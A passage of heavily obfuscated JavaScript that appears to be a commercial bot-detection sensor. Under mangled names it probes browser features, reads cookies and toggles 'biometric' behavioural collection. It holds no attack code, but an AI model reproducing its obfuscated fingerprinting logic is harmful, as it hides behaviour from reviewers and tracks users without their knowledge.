HN()[hM(MN)],lE('',[][[]]))?HN()[hM(cc)](GJD,hs,PLD,sM):HN()[hM(ET)].call(null,qw,pR,IM,Fx);var SYD=HN()[hM(ET)](qw,Bm,IM,Qr);var QLD=lJ;var KGD=lJ;var h4D=lJ;var RmD=lJ;var wn=bP[gI];var xYD=bP[gI];var tYD=dj[xA()[tR(bx)](cc,HBD,YT,fE)]();var gSD=Wx(typeof HN()[hM(nW)],'undefined')?HN()[hM(cc)].call(null,xCD,pP,mU,sM):HN()[hM(ET)].apply(null,[qw,dJ,IM,Kl]);var r1D=lJ;var CUD=lJ;var HtD=A4(dj[Lg(typeof CN()[dW(Dx)],'undefined')?CN()[dW(FM)](Bm,Vg,jM,OI,MN,ffD):CN()[dW(cc)].apply(null,[sQD,lY,IJ,bx,gI,nW])]());var MgD=lJ;var nqD=lJ;var p9D=bP[gI];var g8D=cR({});var qWD=HN()[hM(ET)].call(null,qw,IJ,IM,Kl);var wGD=lJ;var b7D=lJ;var U2D=lJ;var SkD=p3(jw,[Tx()[TB(DJ)](cR(cR({})),Rs,Tb,LE),xA()[tR(vf)](Oz,VQD,cR(cR([])),cR(cR([]))),HN()[hM(TR)](wv,nx,PcD,Rm),xA()[tR(vf)].call(null,Oz,VQD,Nc,Dx),Ec()[dP(Xs)](Bf,fsD,wI),Lg(typeof xA()[tR(Dg)],lE([],[][[]]))?xA()[tR(vf)].apply(null,[Oz,VQD,IB,cf]):xA()[tR(gI)](QRD,Zb,Vm,nf),Ec()[dP(VJ)](ET,N6,TR),A4(bP[Fx])]);var T5D=HN()[hM(ET)](qw,cc,IM,WE);var EgD=Lg(typeof HN()[hM(FM)],lE([],[][[]]))?HN()[hM(ET)].apply(null,[qw,cR(cR(LT)),IM,cR({})]):HN()[hM(cc)](nSD,cR(cR(LT)),f4,hR);var JlD=cR(Aj);var U5D=cR(cR(jw));var SmD=cR([]);var FrD=lJ;var cmD=Lg(typeof HN()[hM(km)],'undefined')?HN()[hM(ET)].call(null,qw,ET,IM,fT):HN()[hM(cc)].call(null,lBD,cR(cR(LT)),OA,hs);var v4D=cR({});var zgD=cR(Aj);var K2D=cR([]);var g5D=cR(Aj);var dUD=Wx(typeof HN()[hM(WE)],lE([],[][[]]))?HN()[hM(cc)](phD,Xp,xGD,GP):HN()[hM(ET)].call(null,qw,Rm,IM,rg);var MvD;var C9D;var FlD;var M3D;var g9D=cR(cR(jw));var fvD=cR(cR(jw));var GgD=cR([]);var L7D=cR([]);var BkD=HN()[hM(ET)](qw,OA,IM,qs);var w9D=HN()[hM(ET)](qw,QM,IM,cR(cR(LT)));var SVD=HN()[hM(ET)](qw,DJ,IM,Zl);var OUD=HN()[hM(ET)](qw,cR(LT),IM,cR(cR([])));var q2D=cR(cR(jw));var mlD=HN()[hM(ET)](qw,cR(cR({})),IM,GN);var PVD=HN()[hM(ET)](qw,Fx,IM,jz);var RrD=HN()[hM(ET)](qw,Rs,IM,cR([]));var XlD=HN()[hM(ET)].apply(null,[qw,sM,IM,jN]);var UO=cR(Aj);var MbD=cR({});var ZFD=cR(Aj);var AUD=cR({});var N7D=cR(Aj);var s4D=cR(Aj);var tgD=cR(cR(jw));var rqD=cR({});var hlD=cR(cR(jw));var JXD=cR({});var QZD=cR({});var H5D=cR([]);var X1D=cR(Aj);var m8D=LT;var Y1D=HN()[hM(ET)](qw,xB,IM,cR(cR({})));var j5D=lJ;var D7D=HN()[hM(ET)].apply(null,[qw,IJ,IM,rg]);var jhD=cR(Aj);var IhD=qn;var OwD=A4(LT);var ErD=cR({});var HqD=cR([]);var RqD;var tPD=p3(jw,[Tx()[TB(tv)].call(null,sM,pR,c9,FM),A4(LT)]);var c5D=cR(Aj);var MhD=p3(jw,[bP[gI],qn,LT,bSD,YT,qn,Bm,bSD]);var pkD=lJ;if(cR(MbD)){try{var x9D=EP.length;var bvD=cR([]);Y1D=lE(Y1D,Lg(typeof Tx()[TB(Dg)],lE('',[][[]]))?Tx()[TB(RU)](GP,d4,Or,r0):Tx()[TB(Bm)].call(null,xJ,ZQD,Md,fE));if(cR(cR(Sj[Ec()[dP(wI)](vf,HsD,cJ)]))){Y1D=lE(Y1D,Ec()[dP(pQD)](DF,rfD,Zl));m8D*=fT;}else{Y1D=lE(Y1D,HN()[hM(jz)](OZD,mN,Dr,kR));m8D*=Gg;}}catch(MVD){EP.splice(NJ(x9D,LT),Infinity,YDD);Y1D=lE(Y1D,Lg(typeof CN()[dW(xB)],'undefined')?CN()[dW(Cm)].apply(null,[LT,As,pT,IJ,Zl,AJD]):CN()[dW(cc)](SND,F7,TR,cc,LE,tQD));m8D*=Gg;}MbD=cR(cR(Aj));}var YbD=LT;var IUD=hs;var hqD=p3(jw,[Ex()[ds(As)].apply(null,[Bs,J4,FM,AL]),Array]);var NUD=new CG();var VH;NUD[Tx()[TB(wI)](pR,FW,Fq,Kl)](hqD,HN()[hM(jN)](IG,As,pQD,cR(cR(LT))),Cv);({VH:VH}=hqD);if(cR(ZFD)){try{var lMD=EP.length;var W2D=cR([]);Y1D=lE(Y1D,Ex()[ds(ET)].apply(null,[cR(cR(LT)),cT,kR,FB]));if(cR(cR(Sj[HN()[hM(cT)](P8D,sM,jN,cR(cR([])))]))){Y1D=lE(Y1D,Ec()[dP(pQD)](DF,rfD,cR(cR(LT))));m8D*=NR;}else{Y1D=lE(Y1D,HN()[hM(jz)](OZD,GN,Dr,GP));m8D*=ET;}}catch(J9D){EP.splice(NJ(lMD,LT),Infinity,YDD);Y1D=lE(Y1D,CN()[dW(Cm)](LT,As,cR(cR({})),Dg,cR(cR(lJ)),AJD));m8D*=ET;}ZFD=cR(cR({}));}Sj[Wx(typeof HN()[hM(EA)],lE([],[][[]]))?HN()[hM(cc)](Os,kR,jd,km):HN()[hM(FM)].apply(null,[sXD,Dg,Ms,cR(LT)])]._cf=Sj[Wx(typeof HN()[hM(GR)],lE([],[][[]]))?HN()[hM(cc)].apply(null,[fxD,cR(cR(lJ)),DB,Bm]):HN()[hM(FM)](sXD,dM,Ms,jp)]._cf||[];if(cR(AUD)){try{var m5D=EP.length;var qkD=cR([]);Y1D=lE(Y1D,Ec()[dP(Mg)](Zl,W0D,cR(cR(lJ))));if(cR(cR(Sj[HN()[hM(FM)](sXD,Dx,Ms,cR(cR(LT)))][rc()[LJ(r4)].apply(null,[kBD,r4])]||Sj[Wx(typeof HN()[hM(hR)],lE([],[][[]]))?HN()[hM(cc)](GvD,IJ,m4,IM):HN()[hM(FM)](sXD,mN,Ms,jM)][xA()[tR(Np)].apply(null,[dM,T0,IB,Bm])]||Sj[HN()[hM(FM)](sXD,jN,Ms,cR(lJ))][Ex()[ds(qd)](Cz,ZR,SA,ms)]))){Y1D=lE(Y1D,Wx(typeof Ec()[dP(ZE)],'undefined')?Ec()[dP(YT)](IF,AJD,kR):Ec()[dP(pQD)](DF,rfD,GP));m8D+=bP[IJ];}else{Y1D=lE(Y1D,HN()[hM(jz)].apply(null,[OZD,ZE,Dr,cR(cR(lJ))]));m8D+=ScD;}}catch(mVD){EP.splice(NJ(m5D,LT),Infinity,YDD);Y1D=lE(Y1D,CN()[dW(Cm)](LT,As,Pf,LT,J4,AJD));m8D+=bP[pT];}AUD=cR(jw);}Sj[HN()[hM(FM)].call(null,sXD,rg,Ms,lJ)].bmak=Sj[HN()[hM(FM)](sXD,nW,Ms,Xz)].bmak&&Sj[HN()[hM(FM)].call(null,sXD,fE,Ms,r0)].bmak[Tx()[TB(LE)].call(null,Kl,Xs,X4,qs)](zx()[XA(mN)].apply(null,[MN,QY,jM,pR,TR]))&&Sj[HN()[hM(FM)](sXD,hR,Ms,vf)].bmak[Tx()[TB(LE)].call(null,kR,Xs,X4,ZR)](Lg(typeof Ex()[ds(Qr)],'undefined')?Ex()[ds(SF)](cR([]),dJ,b3,FK):Ex()[ds(hs)].apply(null,[FM,gI,n2,Az]))?Sj[HN()[hM(FM)].apply(null,[sXD,OR,Ms,Qr])].bmak:function(){EP.push(hR);var ggD;return ggD=p3(jw,[Ex()[ds(SF)].call(null,cR(cR(LT)),Fx,b3,kz),cR(cR([])),Wx(typeof HN()[hM(FF)],'undefined')?HN()[hM(cc)].apply(null,[jQD,Fx,pk,hR]):HN()[hM(Rb)](Nz,Lz,NB,Qr),function HbD(){EP.push(LtD);try{var B3D=EP.length;var BrD=cR(Aj);var hbD=cR(QKD(v4D));var zUD=gtD(g8D);var r7D=zUD[Wx(typeof CN()[dW(OR)],'undefined')?CN()[dW(cc)].call(null,N0D,HDD,vT,cc,cR(lJ),IvD):CN()[dW(Xz)](xB,Dr,fs,WE,fE,B1D)];EKD(r7D,v4D&&hbD);K9D(zUD[Wx(typeof CN()[dW(LE)],lE([],[][[]]))?CN()[dW(cc)](ZE,In,cR(cR({})),Id,km,KCD):CN()[dW(As)].call(null,As,Bk,pT,km,wI,jjD)],cR(cR(Aj)));var S7D=tCD(g8D);var pYD=TN(qL,[qWD]);var UVD=HN()[hM(ET)](gK,EA,IM,Rm);if(S7D){UVD=rc()[LJ(PsD)].call(null,AA,Bm)[Wx(typeof kA()[LA(Bm)],lE(HN()[hM(ET)](gK,MN,IM,OI),[][[]]))?kA()[LA(ET)].call(null,q2,f9,Dg,KLD,FM):kA()[LA(As)](p4,m0D,xB,OA,dM)](lZD(),Ec()[dP(Np)](VV,GB,cR(cR({}))))[Wx(typeof kA()[LA(cc)],lE([],[][[]]))?kA()[LA(ET)](nfD,SE,nx,FM,cR([])):kA()[LA(As)](p4,m0D,ZE,OA,pN)](TN(qL,[zUD[HN()[hM(xB)](Dz,zJ,Vf,cf)]]),HN()[hM(vr)].apply(null,[Zs,hs,DJ,QM]))[kA()[LA(As)](p4,m0D,Zl,OA,cR({}))](pYD,HN()[hM(r4)](JM,jN,xJ,Bf))[kA()[LA(As)].call(null,p4,m0D,jp,OA,cR(LT))](S7D);}else{UVD=rc()[LJ(PsD)].call(null,AA,Bm)[kA()[LA(As)].apply(null,[p4,m0D,pP,OA,jN])](lZD(),Ec()[dP(Np)](VV,GB,jN))[Wx(typeof kA()[LA(pN)],lE([],[][[]]))?kA()[LA(ET)].apply(null,[Eq,Lq,J4,m7,J4]):kA()[LA(As)](p4,m0D,IM,OA,cR([]))](TN(qL,[zUD[HN()[hM(xB)](Dz,cR(cR(LT)),Vf,Vf)]]),HN()[hM(vr)].apply(null,[Zs,Qr,DJ,cR(cR(lJ))]))[kA()[LA(As)](p4,m0D,gI,OA,Zl)](pYD);}if(Sj[Ec()[dP(wI)].apply(null,[vf,Bg,IJ])][HN()[hM(If)](YX,OA,Cf,cR(cR({})))](CN()[dW(km)](jN,LE,ZR,GP,EA,mn))){Sj[Lg(typeof Ec()[dP(KN)],'undefined')?Ec()[dP(wI)](vf,Bg,fs):Ec()[dP(YT)](cU,tWD,Rm)][HN()[hM(If)].apply(null,[YX,cR(cR(lJ)),Cf,YT])](CN()[dW(km)].apply(null,[jN,LE,Fx,J4,cR(cR(LT)),mn]))[rc()[LJ(FM)].call(null,Pc,cf)]=UVD;}if(Lg(typeof Sj[Ec()[dP(wI)].call(null,vf,Bg,pP)][HN()[hM(Gl)](xG,cR({}),stD,pT)](CN()[dW(km)].call(null,jN,LE,YT,DJ,FM,mn)),Tx()[TB(Xz)](Zl,Cm,N0,cR(cR({}))))){var BVD=Sj[Lg(typeof Ec()[dP(stD)],lE('',[][[]]))?Ec()[dP(wI)](vf,Bg,cR(cR(lJ))):Ec()[dP(YT)](Mv,VvD,cJ)][HN()[hM(Gl)].apply(null,[xG,kR,stD,sM])](CN()[dW(km)](jN,LE,J4,lg,EA,mn));for(var w4D=lJ;xR(w4D,BVD[Ec()[dP(lJ)].call(null,NB,dx,Cf)]);w4D++){BVD[w4D][Wx(typeof rc()[LJ(vT)],lE([],[][[]]))?rc()[LJ(MN)](PED,DRD):rc()[LJ(FM)].apply(null,[Pc,cf])]=UVD;}}}catch(bgD){EP.splice(NJ(B3D,LT),Infinity,LtD);s9D(rc()[LJ(KBD)](ng,dM)[Lg(typeof kA()[LA(bx)],lE([],[][[]]))?kA()[LA(As)](p4,m0D,EA,OA,wI):kA()[LA(ET)](pk,DB,Lz,VRD,TR)](bgD,HN()[hM(pT)](Zx,jN,IR,cR(LT)))[kA()[LA(As)].call(null,p4,m0D,pR,OA,Nc)](qWD));}EP.pop();},zx()[XA(mN)].call(null,MN,vO,jM,Fx,WE),function Y3D(){EP.push(nO);var EvD=cR(QKD(v4D));var YlD=gtD(g8D);var n5D=YlD[CN()[dW(Xz)](xB,Dr,jz,jz,OJ,s7)];EKD(n5D,v4D&&EvD);K9D(YlD[CN()[dW(As)](As,Bk,Bm,Rs,sM,xKD)],cR(jw));KmD(cR(cR({})));var c4D=TN(qL,[qWD]);var nYD=tCD(g8D);if(nYD){var UqD;return UqD=rc()[LJ(PsD)](TM,Bm)[kA()[LA(As)](p4,nQD,gI,OA,IB)](lZD(),Ec()[dP(Np)].apply(null,[VV,v9,dM]))[kA()[LA(As)].call(null,p4,nQD,Rm,OA,cR(lJ))](YlD[HN()[hM(xB)](G4,Cf,Vf,Qr)],HN()[hM(vr)].call(null,A3,EA,DJ,TR))[kA()[LA(As)](p4,nQD,Vg,OA,gI)](c4D,HN()[hM(r4)].apply(null,[UM,Lz,xJ,Wc]))[kA()[LA(As)].call(null,p4,nQD,ZR,OA,TR)](nYD),EP.pop(),UqD;}var tmD;return tmD=rc()[LJ(PsD)].apply(null,[TM,Bm])[Wx(typeof kA()[LA(sM)],lE(HN()[hM(ET)].call(null,QS,Ds,IM,mN),[][[]]))?kA()[LA(ET)](TjD,J4,nf,Fk,Vm):kA()[LA(As)].call(null,p4,nQD,xJ,OA,OA)](lZD(),Ec()[dP(Np)].call(null,VV,v9,cR(cR(LT))))[kA()[LA(As)].call(null,p4,nQD,Xz,OA,OR)](YlD[HN()[hM(xB)](G4,Lz,Vf,Xp)],HN()[hM(vr)](A3,qs,DJ,dM))[kA()[LA(As)](p4,nQD,MN,OA,dM)](c4D),EP.pop(),tmD;},Ec()[dP(qd)].call(null,OI,YAD,cR(cR([]))),p3(jw,["_setFsp",function _setFsp(O4D){pgD=O4D;EP.push(hl);if(pgD){lID=lID[Ex()[ds(mN)](IR,Dg,vf,Tr)](new (Sj[Lg(typeof rc()[LJ(Ux)],lE([],[][[]]))?rc()[LJ(QM)].apply(null,[Sg,NR]):rc()[LJ(MN)].call(null,lv,HDD)])(rd()[r7(Cz)].call(null,MAD,Ds,Ux,R7D,ZR),kA()[LA(lJ)].apply(null,[OR,fd,cJ,LT,Kl])),Ec()[dP(jp)](If,fsD,Rm));}EP.pop();},"_setBm",function _setBm(AlD){EP.push(f9);WVD=AlD;if(WVD){lID=HN()[hM(ET)](Gz,qN,IM,Ux)[kA()[LA(As)].apply(null,[p4,Vc,Bf,OA,ZR])](pgD?Ex()[ds(Bk)].call(null,DJ,lJ,lJ,dz):Sj[Wx(typeof Ec()[dP(Mg)],'undefined')?Ec()[dP(YT)](FM,NxD,VJ):Ec()[dP(wI)].call(null,vf,YI,Lz)][rc()[LJ(cJ)](Zf,Kl)][Tx()[TB(pT)](Qr,GR,Uz,Nc)],xA()[tR(Kl)](IM,hz,cJ,LT))[kA()[LA(As)](p4,Vc,LT,OA,Kl)](Sj[Ec()[dP(wI)](vf,YI,qs)][rc()[LJ(cJ)](Zf,Kl)][Ex()[ds(GN)].call(null,Vg,YT,Ux,W0)],Lg(typeof Ex()[ds(r0)],'undefined')?Ex()[ds(kU)](IM,cR({}),Dr,Xj):Ex()[ds(hs)](LE,Cm,ljD,pLD));g8D=cR(jw);}else{var CgD=gtD(g8D);zgD=CgD[CN()[dW(Xz)](xB,Dr,ZR,LE,Qr,Ks)];}EP.pop();l7(g8D);},"_setAu",function _setAu(ObD){EP.push(kfD);if(Wx(typeof ObD,Ec()[dP(LE)](TR,t3,cT))){if(Wx(ObD[Ex()[ds(kp)](As,cR(lJ),Rv,Qg)](rc()[LJ(A2)](A8D,Us),lJ),lJ)){lID=HN()[hM(ET)].apply(null,[FE,cT,IM,Fx])[kA()[LA(As)](p4,szD,Vf,OA,cR(LT))](pgD?Ex()[ds(Bk)](Zl,FM,lJ,XjD):Sj[Ec()[dP(wI)](vf,WKD,LE)][Wx(typeof rc()[LJ(b3)],'undefined')?rc()[LJ(MN)].apply(null,[r9,GU]):rc()[LJ(cJ)].apply(null,[AJ,Kl])][Tx()[TB(pT)].call(null,Pf,GR,WW,xB)],xA()[tR(Kl)].call(null,IM,bHD,YT,IR))[kA()[LA(As)].apply(null,[p4,szD,QM,OA,Fx])](Sj[Ec()[dP(wI)](vf,WKD,r0)][rc()[LJ(cJ)](AJ,Kl)][Ex()[ds(GN)].apply(null,[Vf,Lz,Ux,NE])])[kA()[LA(As)].apply(null,[p4,szD,Wc,OA,cR(lJ)])](ObD);}else{lID=ObD;}}EP.pop();},rc()[LJ(Fm)](Z2,IJ),function bmD(frD){j5D+=LT;},"_setIpr",function _setIpr(L2D){SmD=L2D;},"_setAkid",function _setAkid(IrD){v4D=IrD;K2D=cR(QKD(v4D));},"_enableBiometricEvent",function _enableBiometricEvent(HYD){q2D=HYD;},"_enableBiometricResearch",function _enableBiometricResearch(GrD){UO=GrD;},"_fetchParams",function _fetchParams(A9D){EKD(zgD,v4D&&K2D);}]),Ex()[ds(KLD)].apply(null,[Cc,Qr,Gl,ZcD]),function(){return v1D.apply(this,[Ew,arguments]);}]),EP.pop(),ggD;}();if(cR(N7D)){try{var dkD=EP.length;var Q7D=cR({});Y1D=lE(Y1D,fB()[Gc(qN)](Wc,LT,zJ,jQD,cf,vT));var CqD=Sj[Lg(typeof Ec()[dP(r0)],lE([],[][[]]))?Ec()[dP(wI)](vf,HsD,mN):Ec()[dP(YT)](z5,R1D,dM)][xA()[tR(hR)](Ds,ZQD,cR(cR(LT)),cR(cR({})))](HN()[hM(tv)].call(null,wE,cJ,Bf,LT));if(Lg(CqD[rd()[r7(Dx)](DF,ET,LT,mhD,lg)],undefined)){Y1D=lE(Y1D,Lg(typeof Ec()[dP(Fx)],lE('',[][[]]))?Ec()[dP(pQD)](DF,rfD,r0):Ec()[dP(YT)](Z9D,lY,Kl));m8D=Sj[Ec()[dP(OA)](Pf,Zj,Rs)][HN()[hM(Xs)](Ld,Xz,qI,Vg)](zV(m8D,bP[DJ]));}else{Y1D=lE(Y1D,HN()[hM(jz)](OZD,jp,Dr,IB));m8D=Sj[Ec()[dP(OA)].apply(null,[Pf,Zj,EA])][Lg(typeof HN()[hM(KN)],lE('',[][[]]))?HN()[hM(Xs)].apply(null,[Ld,cR(lJ),qI,nx]):HN()[hM(cc)](IBD,DJ,ZND,Us)](zV(m8D,bP[vf]));}}catch(w3D){EP.splice(NJ(dkD,LT),Infinity,YDD);Y1D=lE(Y1D,CN()[dW(Cm)].call(null,LT,As,IB,jz,Dg,AJD));m8D=Sj[Ec()[dP(OA)].apply(null,[Pf,Zj,Pf])][HN()[hM(Xs)](Ld,gI,qI,sM)](zV(m8D,dj[CN()[dW(sM)].apply(null,[OA,C7,cR(cR(LT)),TR,cR([]),ffD])]()));}N7D=cR(cR([]));}FG[rc()[LJ(Dl)].call(null,mI,jM)]=function(OlD){if(Wx(OlD,lID)){JlD=cR(cR([]));}};if(Sj[HN()[hM(FM)].apply(null,[sXD,Kl,Ms,dM])].bmak[Ex()[ds(SF)](GP,QM,b3,FK)]){if(cR(s4D)){try{var GbD=EP.length;var mvD=cR([]);Y1D=lE(Y1D,Tx()[TB(wI)].apply(null,[Fx,FW,Fq,Vg]));if(cR(cR(Sj[HN()[hM(FM)](sXD,LT,Ms,Rs)]))){Y1D=lE(Y1D,Wx(typeof Ec()[dP(hd)],lE([],[][[]]))?Ec()[dP(YT)](GBD,J1D,Zl):Ec()[dP(pQD)](DF,rfD,pT));m8D=lE(m8D,pN);}else{Y1D=lE(Y1D,Wx(typeof HN()[hM(VU)],'undefined')?HN()[hM(cc)](UID,cR(lJ),mU,Rs):HN()[hM(jz)].apply(null,[OZD,Id,Dr,MN]));m8D=lE(m8D,Bf);}}catch(b2D){EP.splice(NJ(GbD,LT),Infinity,YDD);Y1D=lE(Y1D,Lg(typeof CN()[dW(ZE)],lE(HN()[hM(ET)].call(null,qw,cT,IM,YT),[][[]]))?CN()[dW(Cm)](LT,As,TR,LT,zJ,AJD):CN()[dW(cc)].apply(null,[mN,Kc,xJ,vf,km,wRD]));m8D=lE(m8D,Bf);}s4D=cR(cR(Aj));}Z4D[fB()[Gc(LE)].apply(null,[xB,gI,jN,mhD,Nc,nx])](Lg(typeof CN()[dW(Cz)],'undefined')?CN()[dW(Vg)](ET,OR,Bm,Ds,OR,lA):CN()[dW(cc)].apply(null,[RRD,fl,Us,ZR,Vm,VO]),s9D);s9D(Lg(typeof rc()[LJ(r4)],'undefined')?rc()[LJ(QRD)](JND,Bs):rc()[LJ(MN)](LvD,Ac));if(g2(Sj[HN()[hM(FM)](sXD,kR,Ms,xJ)]._cf[Ec()[dP(lJ)](NB,ShD,Cm)],lJ)){for(var PgD=lJ;xR(PgD,Sj[HN()[hM(FM)].call(null,sXD,jM,Ms,Dg)]._cf[Ec()[dP(lJ)](NB,ShD,DJ)]);PgD++){Sj[HN()[hM(FM)].call(null,sXD,cR(LT),Ms,Bs)].bmak[Ex()[ds(KLD)](OJ,nx,Gl,cV)](Sj[Wx(typeof HN()[hM(kR)],lE('',[][[]]))?HN()[hM(cc)].call(null,N1D,pP,tv,Dg):HN()[hM(FM)].apply(null,[sXD,LT,Ms,bx])]._cf[PgD]);}Sj[HN()[hM(FM)](sXD,Cf,Ms,cR(cR(LT)))]._cf=p3(jw,[rc()[LJ(ET)].apply(null,[dz,vf]),Sj[Lg(typeof HN()[hM(Dg)],lE('',[][[]]))?HN()[hM(FM)].call(null,sXD,OA,Ms,pN):HN()[hM(cc)](j6D,jz,PJD,EA)].bmak[Ex()[ds(KLD)].call(null,bx,ZE,Gl,cV)]]);}else{var P4D;if(Sj[Ec()[dP(wI)](vf,HsD,nf)][Wx(typeof Tx()[TB(lT)],lE('',[][[]]))?Tx()[TB(Bm)](cR(lJ),KO,NtD,cR(cR([]))):Tx()[TB(Mg)](cc,dJ,sV,OI)])P4D=Sj[Ec()[dP(wI)](vf,HsD,cc)][Tx()[TB(Mg)].call(null,dJ,dJ,sV,IJ)];if(cR(P4D)){var bkD=Sj[Ec()[dP(wI)](vf,HsD,lg)][Ec()[dP(ER)](ER,Yf,cR(cR({})))](Lg(typeof fB()[Gc(Xz)],lE(Lg(typeof HN()[hM(Bm)],lE('',[][[]]))?HN()[hM(ET)](qw,dJ,IM,cR([])):HN()[hM(cc)](vVD,Rs,Av,qs),[][[]]))?fB()[Gc(qs)](cR(lJ),OA,YHD,mhD,xJ,lT):fB()[Gc(LT)](cR(lJ),Tr,VjD,J2,WN,LE));if(bkD[Ec()[dP(lJ)].call(null,NB,ShD,cR(LT))])P4D=bkD[NJ(bkD[Ec()[dP(lJ)](NB,ShD,vT)],LT)];}if(P4D[xA()[tR(fT)](pT,vs,Nc,KN)]){var vlD=P4D[Lg(typeof xA()[tR(LT)],'undefined')?xA()[tR(fT)](pT,vs,MN,EA):xA()[tR(gI)].call(null,JZD,fv,Rs,cR([]))];var V4D=vlD[HN()[hM(KN)].apply(null,[UW,gI,If,GN])](Wx(typeof rc()[LJ(Nz)],lE([],[][[]]))?rc()[LJ(MN)](E9,Zv):rc()[LJ(A2)](p0D,Us));if(Nv(V4D[Wx(typeof Ec()[dP(Xz)],lE([],[][[]]))?Ec()[dP(YT)](xXD,zGD,Xp):Ec()[dP(lJ)](NB,ShD,Ds)],As))M4D=vlD[Wx(typeof HN()[hM(km)],lE([],[][[]]))?HN()[hM(cc)].apply(null,[lBD,Bf,jXD,cR(lJ)]):HN()[hM(KN)](UW,jp,If,cR(lJ))](rc()[LJ(A2)].call(null,p0D,Us))[Ex()[ds(Fx)].call(null,cR(LT),Us,Mg,Tg)](A4(As))[lJ];if(M4D&&Wx(wc(M4D[Ec()[dP(lJ)].apply(null,[NB,ShD,Nc])],YT),lJ)){var L4D=v1D(qL,[M4D]);if(g2(L4D[Ec()[dP(lJ)](NB,ShD,lJ)],Bm)){Sj[HN()[hM(FM)](sXD,vf,Ms,km)].bmak[Ec()[dP(qd)](OI,Dm,GN)]._setFsp(Wx(L4D[Ex()[ds(LT)](cR(lJ),r0,lg,QN)](lJ),xA()[tR(LT)].call(null,Us,SJ,MN,cR(cR({})))));Sj[HN()[hM(FM)](sXD,GN,Ms,wI)].bmak[Ec()[dP(qd)](OI,Dm,Dr)]._setBm(Wx(L4D[Ex()[ds(LT)].call(null,OI,cc,lg,QN)](LT),xA()[tR(LT)](Us,SJ,IR,Ux)));Sj[HN()[hM(FM)](sXD,cR(cR({})),Ms,cR(lJ))].bmak[Ec()[dP(qd)](OI,Dm,cR(LT))]._setIpr(Wx(L4D[Ex()[ds(LT)].apply(null,[qN,ZR,lg,QN])](Bm),xA()[tR(LT)].apply(null,[Us,SJ,cR(cR([])),km])));Sj[HN()[hM(FM)](sXD,cR(cR(lJ)),Ms,Cm)].bmak[Ec()[dP(qd)](OI,Dm,WN)]._setAkid(Wx(L4D[Ex()[ds(LT)](fs,Id,lg,QN)](As),Lg(typeof xA()[tR(lg)],'undefined')?xA()[tR(LT)](Us,SJ,xB,pP):xA()[tR(gI)](Nn,pjD,qN,xB)));if(g2(L4D[Ec()[dP(lJ)].call(null,NB,ShD,ZR)],dj[Lg(typeof rd()[r7(lJ)],lE(HN()[hM(ET)].apply(null,[qw,FM,IM,LE]),[][[]]))?rd()[r7(Vg)].apply(null,[wED,Bm,Pf,ffD,cR(cR([]))]):rd()[r7(gI)](wRD,YLD,QM,nCD,r0)]())){Sj[HN()[hM(FM)](sXD,Fx,Ms,cR({}))].bmak[Wx(typeof Ec()[dP(OR)],lE([],[][[]]))?Ec()[dP(YT)](If,N5,fT):Ec()[dP(qd)](OI,Dm,GP)]._enableBiometricEvent(Wx(L4D[Ex()[ds(LT)](km,ZR,lg,QN)](ET),xA()[tR(LT)].apply(null,[Us,SJ,Dg,Dr])));}if(g2(L4D[Ec()[dP(lJ)](NB,ShD,cT)],bP[qs])){Sj[HN()[hM(FM)](sXD,cT,Ms,cR(lJ))].bmak[Ec()[dP(qd)](OI,Dm,fT)]._enableBiometricResearch(Wx(L4D[Ex()[ds(LT)].call(null,Fx,cR([]),lg,QN)](OA),Lg(typeof xA()[tR(Pf)],lE('',[][[]]))?xA()[tR(LT)].apply(null,[Us,SJ,Kl,cR(cR([]))]):xA()[tR(gI)](pR,dHD,nW,cR(cR([])))));}Sj[HN()[hM(FM)](sXD,EA,Ms,mN)].bmak[Ec()[dP(qd)](OI,Dm,jz)]._fetchParams(cR(cR(Aj)));Sj[HN()[hM(FM)](sXD,cR(LT),Ms,mN)].bmak[Ec()[dP(qd)].call(null,OI,Dm,Nc)]._setAu(vlD);}}}}try{var S3D=EP.length;var YVD=cR(cR(jw));if(cR(tgD)){try{Y1D=lE(Y1D,Ex()[ds(cT)](cR([]),qN,jz,bf));var qvD=Sj[Ec()[dP(wI)](vf,HsD,OJ)][xA()[tR(hR)].call(null,Ds,ZQD,YT,qs)](Ec()[dP(pN)](FF,Vz,LE));if(Lg(qvD[Ec()[dP(PcD)](I2,qg,cR(lJ))],undefined)){Y1D=lE(Y1D,Ec()[dP(pQD)].apply(null,[DF,rfD,hR]));m8D*=qI;}else{Y1D=lE(Y1D,HN()[hM(jz)].call(null,OZD,lJ,Dr,IJ));m8D*=Bv;}}catch(nrD){EP.splice(NJ(S3D,LT),Infinity,YDD);Y1D=lE(Y1D,CN()[dW(Cm)](LT,As,pP,Zl,IM,AJD));m8D*=bP[Lz];}tgD=cR(cR({}));}KmD(cR(cR({})));var xgD=q7();fVD();O9D=NJ(q7(),xgD);Sj[Ec()[dP(NR)].call(null,lT,xM,Bf)](function(){YbD=LT;},bP[Cc]);}catch(YmD){EP.splice(NJ(S3D,LT),Infinity,YDD);}}EP.pop();}break;}};var Wx=function(jgD,LYD){return jgD===LYD;};var wgD=function x7D(Z3D,mqD){var wVD=x7D;do{switch(Z3D){case zG:{jF=Us-wI+ET*Bk+Ds;IV=YT+Bk+cc+Ds*Us;fXD=Ds-wI+YT*Bm*Bk;XU=ET-Us+cc+wI*Bk;MP=Bm+YT*cc*OA*Ds;X8D=Ds*YT*Us-cc-wI;Z3D=sw;}break;case rC:{fxD=As*ET+YT+Bk*Bm;GI=cc*Bk-Bm+OA-wI;qd=Bk-YT+Us+Ds;n3=LT+cc-Ds+Bk*gI;k4=Bk*wI-OA*YT-Us;w4=cc*Bk+wI-gI-OA;AAD=Bk*Ds-gI-cc;Z3D=ND;Td=Bm*Bk*YT*LT+Us;}break;case wQ:{return vqD;}break;case dL:{var CVD=j2D[CvD];for(var RgD=lJ;xR(RgD,CVD.length);RgD++){var fUD=Bb(CVD,RgD);var gvD=Bb(KbD.RL,n7D++);rVD+=nd(G,[Fc(E4D(t7(fUD),t7(gvD)),E4D(fUD,gvD))]);}return rVD;}break;case XX:{LqD=Bk*wI-cc*OA;Uk=gI-ET+Ds*As*wI;Z3D=c1;nr=Ds-Bm+YT*Bk+OA;q9D=As*cc+Bk*ET;KXD=Bk*ET+gI+Bm-Us;}break;case hS:{FtD=As-Us+Bk*wI*LT;q4=LT+ET*cc*OA*Bm;vmD=ET*wI-Bm+Us*cc;wV=Bm+ET*As*Ds+YT;Z3D=R8;qSD=OA*gI+wI*Us+Bm;NhD=ET+OA*Bk+As*LT;}break;case 